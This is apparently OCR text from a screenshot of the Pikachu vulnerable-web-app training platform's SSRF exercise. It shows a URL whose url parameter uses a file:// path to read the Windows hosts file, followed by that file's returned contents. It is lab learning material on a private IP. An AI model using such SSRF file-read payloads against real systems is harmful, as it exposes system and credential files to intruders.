 安全 192.168.232.148/pikachu-master/vul/ssrf/ssrf_curl.php?url=file://c:\windows\system32\drivers\etc\hosts
练习平台 pika~pika~
欢迎
骚年
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address shoul
# be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following
the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost 1
概述
点一下提示~
累了吧,来读一首诗吧